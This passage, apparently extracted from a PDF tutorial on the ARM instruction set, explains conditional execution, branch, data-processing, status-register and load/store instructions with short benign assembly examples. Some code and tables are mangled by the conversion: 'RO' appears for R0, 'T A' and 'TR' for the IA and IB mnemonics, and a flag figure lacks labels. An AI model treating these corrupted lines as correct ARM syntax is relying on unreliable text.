Figure 3: ARM instruction alignmentAn important thing to remember is that the Program Counter bits [1:0] are always zero, since ARM instructions are always word-aligned. This is not the case, however, with other instruction sets, such as Thumb, where instructions are halfword-aligned.

### 3.2 Conditional execution

A characteristic of ARM architecture is that almost all instructions can be conditionally executed. Mnemonic extensions can be appended to the instruction to check if the N, Z, C and V flags (Negative, Zero, Carry and oVerflow of the CPSR) satisfy the condition desired.

|    |    | <b>CPSR</b> |    |  |
|----|----|-------------|----|--|
|    | Z  | C           |    |  |
| 31 | 30 | 29          | 28 |  |

Figure 4: CPSR flag bits

There are many possibilities. The following table contains only basic ones:

| Meaning        | CPSR flag |
|----------------|-----------|
| Equal          | $Z=1$     |
| Not equal      | $Z=0$     |
| Carry set      | $C=1$     |
| Carry clear    | $C=0$     |
| Minus/negative | $N=1$     |
| Plus/positive  | $N=0$     |
| Overflow       | $V = 1$   |
| No overflow    | $V=0$     |
|                |           |

Other variants are combinations of the above, and can be found at page 112 of the "ARM Architecture Reference Manual"<sup>4</sup> .

Of course, if an instruction has no mnemonic extension, is considered unconditional and is always executed. Instead, if the flags do not satisfy its condition, the instruction is considered a NOP and is skipped.

A simple example of conditional execution can be:

```
1 CMP r0, #2
2 MOVEQ r1, #0
3 MOVNE r2, #4
```
<sup>4</sup>http://infocenter.arm.com/help/topic/com.arm.doc.ddi0100i/index.htmlThe code is simple. First it check if the value contained in r0 is 2. If so the instruction MOVEQ will reset r1. Otherwise the instruction MOVNE will put the value 4 in r2.

# 3.3 Branch instructions

Branch instructions are essential for creating programs that need loops and functions. Through them it's possible to jump in different parts of the executable according to certain conditions. They also allow the creation of subroutines, which can be viewed as many little blackboxes by the programmer, and avoid repetition of code.

These are the basic instructions (unconditional jumps, that can be made conditional using mnemonic extensions):

| Instruction Meaning |                               |
|---------------------|-------------------------------|
| B                   | Branch                        |
| BL                  | Branch with Link              |
| <b>BX</b>           | Branch and Exchange           |
| <b>BLX</b>          | Branch with Link and Exchange |

The standard Branch (B) instruction can be seen as a simple jump, forward or backward in the code, up to 32MB.

For a subroutine call Branch with Link (BL) is a better choice, since it preserves the address of the instruction after the branch (the return address) in the Link Register R14.

Branch and Exchange (BX) instruction uses the content of a general-purpose register, to decide where to jump.

Branch with Link and Exchange (BLX) in a combination of the two.



Figure 5: BL subroutine call

An alternative way to perform unconditional jumps is to directly manipulate the Program Counter, operation permitted under the ARM architecture.Some examples of use are these ("subroutine\_1" is a label):

```
1 B subroutine_1 ; unconditional jump
2 BEQ subroutine_1 ; conditional jump
3 BL subroutine_1 ; function call
```
Instead this is a direct manipulation of the Program Counter:

1 MOV PC, #1100 ; R15 = 1100

We will see later that through some branch instructions is also possible to change the instruction set used by the processor.

# 3.4 Data-processing instructions

Arithmetic, Logic and Comparison instructions are all part of the data-processing class.

Through these instructions we can manipulate values stored in registers, perform comparisons (and set the CPSR register accordingly), and perform a large number of mathematical calculations.

It's the most numerous class, so only the most important instructions will be exposed.

Logical instructions:

Instruction Meaning

| <b>AND</b> | Logical AND                |
|------------|----------------------------|
| ORR.       | Logical inclusive OR       |
| EOR.       | Logical exclusive OR (XOR) |
| <b>MVN</b> | Move NOT                   |

Arithmetic instructions:

| Instruction Meaning |                     |
|---------------------|---------------------|
| <b>SUB</b>          | Subtract            |
| <b>ADD</b>          | Add                 |
| SBC                 | Subtract with Carry |
| <b>ADC</b>          | Add with Carry      |

Comparison instructions:

| Instruction    | Meaning          |
|----------------|------------------|
| TST            | Test             |
| $\mathbf{CMP}$ | Compare          |
| TEQ            | Test Equivalence |
| CMN            | Compare negated  |Other instructions:

| Instruction Meaning |                     |
|---------------------|---------------------|
| <b>MOV</b>          | Move                |
| MUL                 | Multiply            |
| <b>CLZ</b>          | Count leading zeros |
| <b>REV</b>          | Reverse byte order  |

Some example:

| 1 MOV r0, r4 |  |                                    |  | ; move the value of R4 in R0 |  |  |
|--------------|--|------------------------------------|--|------------------------------|--|--|
|              |  | 2 ADD r0, r3, r4 ; $R0 = R3 + R4$  |  |                              |  |  |
|              |  | 3 SUB sp, sp, #100 ; SP = SP - 100 |  |                              |  |  |

Some uses of comparation instructions:

| $1$ TST $r2$ , #2 |                     | ; compares a register value with an arithmetic value |  |  |
|-------------------|---------------------|------------------------------------------------------|--|--|
| 2 bne routine 5   | ; jump if not equal |                                                      |  |  |

In general ARM data-processing instructions are very flexible because they accept many parameters and do a lot of work with a single instruction.



Figure 6: ADD r0, r1, r2

For example ADD require three register, it sum the last two registers and stores the result in the first, without altering the values of the addends: in other architectures, such as Intel x86, one of the registers part of the operation is always modified.

# 3.5 Status register transfer instructions

These instructions are used to transfer the content of CPSR in a general purpose register, and vice-versa.

Through these instructions, changing the appropriate bits of status register, it's possible to obtain different results:- Directly set condition code flags
- Enable or disable interrupts
- Change processor mode
- Changes endianness
- Changes instruction set (ARM, Thumb, Jazelle)

The instructions are:

| Instruction Meaning |                                                  |
|---------------------|--------------------------------------------------|
| ${\bf MRS}$         | Move Status Register to General Purpose Register |
| MSR.                | Move General Purpose Register to Status Register |

The procedure is the following: first the status register is saved in a general purpose register, then manipulations are performed on the general purpose register, and finally the modified value is stored back in its original position.



Figure 7: MRS and MSR instruction

An example of code that uses these instructions<sup>5</sup>:

```
1 MRS RO, CPSR ; Read the CPSR
2 BIC R0, R0, #0xF0000000 ; Clear the N, Z, C and V bits
3 MSR CPSR_f, R0 ; Update the flag bits in the CPSR
4 ; N, Z, C and V flags now all clear
```
It should be noted however that changes to certain parts of the status register are possible only in privileged mode. In user mode operations should be limited to the alteration of only conditional flags.

<sup>5</sup>From ARM Architecture Reference Manual, page 128# 3.6 Load and store instructions

Every architecture needs to interact with memory to load programs and data to and from the CPU. The ARM architecture uses two types of instruction for this purpose.

- The first type can load or store a 32-bit word or an 8-bit unsigned byte
- The second type can load or store a 16-bit unsigned halfword, and can load and sign extend a 16-bit halfword or an 8-bit byte.

To address memory, these instructions use two components, the base register (a general purpose register that contains the "start" memory address) and an offset (an immediate value or a general purpose register).

Basic load and store instructions are:

| Instruction | Meaning    |
|-------------|------------|
| LDR.        | Load Word  |
| <b>LDRB</b> | Load Byte  |
| STR.        | Store Word |
| <b>STRB</b> | Store Byte |

Example of use<sup>6</sup>:

```
1 LDR R1, [RO] ; Load R1 from the address contained in R0
2 LDR R8, [R3, #4] ; Load R8 from the address in R3 + 4
3 LDR R12, [R13, #-4] ; Load R12 from R13 - 4
4 STR R2, [R1, #0x100] ; Store R2 to the address in R1 + 0x100
```
A powerful characteristic of the ARM architecture is the possibility to load and store a subset, or possibly all, of the general-purpose registers to and from memory.

Load and Store Multiple instructions operate on a sequential range of addresses: the lowest-numbered register is stored at the lowest memory address and the highest-numbered register at the highest memory address.

For this reason new mnemonics are required, that we'll call addressing mode mnemonics, to decide how to address the memory for multiple registers.

The these mnemonics are:

| Mnemonic Meaning |                  |
|------------------|------------------|
| T A              | Increment After  |
| <b>TR</b>        | Increment Before |
| DA               | Decrement After  |
| <b>DB</b>        | Decrement Before |
|                  |                  |

 $^6\rm{From}$  ARM Architecture Reference Manual, page 131Although the meaning of these codes is not intuitive, we can try to explain it in a practical manner<sup>7</sup>.

- Increment After: the first address formed is the  $\lt$ start\_address>, and is the value of the base register Rn. Subsequent addresses are formed by incrementing the previous address by four.
- Increment Before: the first address formed is the  $\lt$ start\_address>, and is the value of the base register Rn plus four. Subsequent addresses are formed by incrementing the previous address by four.
- Decrement After: the first address formed is the  $\lt$  start\_address>, and is the value of the base register minus four times the number of registers specified in  $\langle$  registers $\rangle$ , plus 4. Subsequent addresses are formed by incrementing the previous address by four.
- Decrement Before: the first address formed is the  $\lt$  start\_address>, and is the value of the base register minus four times the number of registers specified in  $\langle$ registers $\rangle$ . Subsequent addresses are formed by incrementing the previous address by four.

Suppose we use  $R13$  as a base register, and that we must store in memory registers R0 and R1. Visualizing the different addressing mode behaviors, we'll obtain a graph similar to this:

| <b>MEMORY</b> |             |    |                |    |                |             |    |    | R13-4   R13-3   R13-2   R13-1   R13   R13+1   R13+2   R13+3   R13+4 |    |                |
|---------------|-------------|----|----------------|----|----------------|-------------|----|----|---------------------------------------------------------------------|----|----------------|
| (STM)IA       | $\cdots$    |    |                |    |                | $_{\rm R0}$ | R0 | R0 | R0                                                                  | R1 | R <sub>1</sub> |
